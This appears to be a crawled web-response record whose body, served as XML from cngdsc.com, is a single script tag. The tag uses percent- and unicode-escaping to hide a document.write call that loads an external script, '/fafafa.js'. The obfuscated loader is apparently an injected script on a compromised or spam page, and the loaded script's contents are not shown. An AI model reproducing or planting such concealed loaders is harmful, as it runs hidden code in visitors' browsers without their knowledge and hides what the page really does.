

--- FILE ---
content_type: text/xml;charset=utf-8
request_url: http://cngdsc.com/iiykwz.xml
body_size: 216
content:
<script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u0066\u0061\u0066\u0061\u0066\u0061\u002e\u006a\u0073%22%20type%3D%27text/javascript%27%3E%3C/script%3E"));</script><!--0.00015616416931152-->